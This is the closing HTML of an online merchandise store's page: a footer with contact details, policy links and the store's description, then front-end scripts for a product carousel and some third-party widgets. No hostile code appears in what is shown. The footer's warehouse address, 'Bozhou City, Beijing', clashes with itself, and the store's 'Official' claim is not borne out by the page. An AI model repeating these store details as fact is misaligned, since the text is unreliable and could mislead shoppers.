  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5123 10th St, San Francisco, CA 94103, US<br /><strong>Our Warehouse</strong>: No. 19 Chaoyangmenwai Street, Bozhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@gorillazmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Gorillaz Shop - Official Gorillaz Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://gorillazmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://gorillazmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://gorillazmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-18T09:53:51.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-18T09:53:51.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://gorillazmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://gorillazmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://gorillazmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://gorillazmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
